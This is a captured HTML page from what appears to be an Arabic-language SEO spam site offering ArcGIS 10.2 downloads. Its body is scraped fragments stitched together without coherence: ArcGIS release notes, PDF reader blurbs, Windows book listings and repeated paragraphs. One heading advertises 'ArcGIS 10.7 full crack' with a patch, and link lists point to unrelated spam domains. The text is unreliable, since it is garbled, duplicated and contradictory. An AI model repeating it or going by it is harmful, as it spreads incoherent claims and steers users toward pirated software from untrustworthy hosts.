

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kreighbaum53685ret/150734.html
body_size: 3966
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج arcgis 10.2 pdf [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج arcgis 10.2 pdf</h1>
<p>تحميل وتفعيل برنامج أرك ماب ArcGIS10.8.يوجد حاليا عددا كبيرا من برامج نظم المعلومات الجغرافية منها: QGIS ، MapInfo ، ArcGIS ، Geomedia ، Idrisi وغيرها الكثير من البرامج في الوقت الحالي .  تحميل وتثبيت برنامج ArcGis 10.6.1 تكوين في معالجة المعطيات ونظم المعلومات الجغرافية ArcGIS 10.6 مجموعة من التحسينات والميزات الجديدة  الاسم: ESRI ArcGIS Desktop الوصف: برنامج للعمل مع الخرائط و الأنواع الأخرى من المعلومات الجغرافية رقم الاصدار: 10.6 Build 161544 الحجم: 3,65 GB التحميل من الرابط المباشر: [ Direct Download ] </p>
<h2>Feb 24, 2019 ·  Download ArcGIS 10.7 full crack Posted on February 24, 2019 October 7, 2020 by davi24 ArcGIS 10.7 download full crack now available for you, download ArcGIS 10.7 full + patch, ArcGIS 10.7 prerelease is also now available on My Esri to all qualified customers </h2>
<p>ArcGIS Maps for Office works with 32-bit and 64-bit versions of Microsoft Office 2013, 2016, and 2019 and Office 365 desktop apps. For additional details, see system requirements.. An ArcGIS account is required to use ArcGIS Maps for Office. تنزيل كتب تعليم نظام ويندوز 10 مجانا للكمبيوتر تحميل كتب تعلم جميع انظمة التشغيل ويندوز Windows مجانا..في هذا القسم ستدون العديد من الكتب في نظام التشغيل ويندوز وطرق تنصيبه والعمل عليه كما ستجدون تحميل كتب ويندوز سيرفر 2008 تحميل برنامج pdf مجانا ويندوز 7 32 bit مجانا. بقلم ايمان زيدان يناير 15, 2021. برنامج pdf عربي 2021 : PDF Reader تطبيق لقراءة مستندات النصوص والذي سوف يمكنك من فتح أي ملف في واحدة من الصيغ الخاصة بالكتب والموسوعات التي أصبح بالإمكان 2 days ago · ArcMap 10.7 introduces new features and capabilities in mapping, geocoding, and the ArcGIS Network Analyst extension. 10.7 also includes changes in database and geodatabase support. These new and altered features are described in the following sections.</p>
<h3>ArcGIS is a geographic information system (GIS) for working with maps and  geographic  In July 2013 Esri released ArcGIS 10.2. In December 2014 Esri  released ArcGIS 10.3. The release included ArcGIS Pro 1.0, which became  available in J</h3>
<p>2021. 2. 25. · كتاب تعلم برنامج نظم المعلومات الجغرافية ArcGIS ملزمة شرح نظم المعلومات الجغرافية من الألف دروس فى برنامج ArcGIS من شركة ESRI ArcGis تحميل وتثبيت برنامج ArcGis 10.7 شرح برنامج arcgis 9 بالعربي شرح برنامج ارك جي اي اس تعلم gis للمبتدئين pdf Districting for ArcGIS 10 add-on (Build 118) Hot Fix: districting10-build118-hotfix.zip: Districting for ArcGIS 10.1 add-on: districting101.zip: Districting for ArcGIS 10.2 add-on: districting102.zip: Districting for ArcGIS 10.3 add-on: districting103.zip: Districting for ArcGIS 10.4 add-on: districting104.zip: Districting for ArcGIS 10.5 add 2021. 2. 26. · تحميل برنامج جوجل ارث Download Google Earth Pro 2019 الدرس 04 ArcGIS | شرح مفصل عن الإسناد الجغرافي للخرائط Georefrencing in ArcGIS تحميل ارك جي اي اس ايرث 1.3 Download ArcGIS Earth تحميل برنامج ادوبي ريدر Adobe Reader أهم وأشهر برنامج لفتح الكتب ووثائق PDF والتعديل على الملفات، أفتح ملفاتك وطالع كتبك واكتب ملاحظاتك مع برنامج ادوبي ريدر لقراءة الكتب الألكترونية وملفات PDF.</p>
<h3>كتاب تعلم برنامج نظم المعلومات الجغرافية ArcGIS ملزمة شرح نظم المعلومات الجغرافية من الألف دروس فى برنامج ArcGIS من شركة ESRI ArcGis تحميل وتثبيت برنامج ArcGis 10.7 شرح برنامج arcgis 9 بالعربي شرح برنامج ارك جي  </h3>
<p>2021. 1. 26. · If the ArcGIS for Desktop setup does not find either Python 2.7.10 or Numerical Python (NumPy) 1.9.2 installed on the target computer, Python 2.7.10 and Numerical Python 1.9.2 will be installed during a complete installation of ArcGIS for Desktop. ArcGIS Maps for Office works with 32-bit and 64-bit versions of Microsoft Office 2013, 2016, and 2019 and Office 365 desktop apps. For additional details, see system requirements.. An ArcGIS account is required to use ArcGIS Maps for Office. تنزيل كتب تعليم نظام ويندوز 10 مجانا للكمبيوتر تحميل كتب تعلم جميع انظمة التشغيل ويندوز Windows مجانا..في هذا القسم ستدون العديد من الكتب في نظام التشغيل ويندوز وطرق تنصيبه والعمل عليه كما ستجدون تحميل كتب ويندوز سيرفر 2008 تحميل برنامج pdf مجانا ويندوز 7 32 bit مجانا. بقلم ايمان زيدان يناير 15, 2021. برنامج pdf عربي 2021 : PDF Reader تطبيق لقراءة مستندات النصوص والذي سوف يمكنك من فتح أي ملف في واحدة من الصيغ الخاصة بالكتب والموسوعات التي أصبح بالإمكان 2 days ago · ArcMap 10.7 introduces new features and capabilities in mapping, geocoding, and the ArcGIS Network Analyst extension. 10.7 also includes changes in database and geodatabase support. These new and altered features are described in the following sections. 2 days ago · قم بتثبيت البرنامج وتشغيله ومن ثم اختيار ملف ال pdf الذي تريد فتحه. ميزات البرنامج: 1-برنامج بسيط جدا ولا يحتاج امكانيات. 2-عند فتح احد الملفات لقرائتها واغلاقها سيحفظ لك الصفحة التي وصلت اليها ليغنيك عن عناء البحث عنها.</p>
<h3>تحميل برنامج ArcGIS 10.2.2 Desktop 1397 السلام عليكم ورحمة الله وبركاته روابط التحميل:  </h3>
<p>تحميل وتفعيل برنامج أرك ماب ArcGIS10.8.يوجد حاليا عددا كبيرا من برامج نظم المعلومات الجغرافية منها: QGIS ، MapInfo ، ArcGIS ، Geomedia ، Idrisi وغيرها الكثير من البرامج في الوقت الحالي . Arcgis 10.2.2 free download - Apple Safari, ArcGIS Explorer, Need for Speed Underground 2, and many more programs يعتبر برنامج الارك جيس 10.2.2 أهم البرامج المُعتمدة لكل مُتخصص في مجال نظم المعلومات الجغرافية ،وتعتبر هذه النسخة من أفضل النسخ التي أصدرتها شركة ىسري، نظراً لكونها تمتاز بالسهولة والمرونة في عمليات ا</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmaninvesterarckji.web.app/83957/4038.html">lr</a></li><li><a href="https://forsaljningavaktieritov.web.app/46064/53625.html">lr</a></li><li><a href="https://valutaaeun.firebaseapp.com/59628/47147.html">lr</a></li><li><a href="https://hurmanblirrikybhl.web.app/38424/85127.html">lr</a></li><li><a href="https://lontoqy.web.app/24309/91242.html">lr</a></li><li><a href="https://lonyxls.web.app/92746/84013.html">lr</a></li><li><a href="https://enklapengarnyso.web.app/87274/65683.html">lr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/148467.html">تحميل مجاني مجنون الآسيويين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/3457.html">تنزيل صورة غلاف لملف أغنية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/820017.html">تنزيل برنامج تنزيل وتحويل الفيديو مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/473625.html">Android تنزيل الأغاني المحلية والمتدفقة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/876631.html">تحميل برنامج ulead video studio 11 iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/412236.html">قم بتنزيل امتداد vpn لمتصفح uc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/266290.html">تحميل فيلم ali 2001 مترجم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/781320.html">تنزيل sofia pro مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/342981.html">الحضارة 4 على الانترنت مجانا بدون تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/663081.html">مسجل دو للكمبيوتر تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/218776.html">تحميل برنامج ff-270 تورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/555184.html">لا يمكن لـ ps4 تنزيل تحديث النظام 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/525504.html">أين أجد تنزيلات pdf على جهاز ipad الخاص بي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/660672.html">أفضل عينات الغيتار logicree تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/499600.html">تحميل برنامج تشغيل directx 3d</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/169380.html">تحميل خريطة قاعدة بقاء ماين كرافت 1.10</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>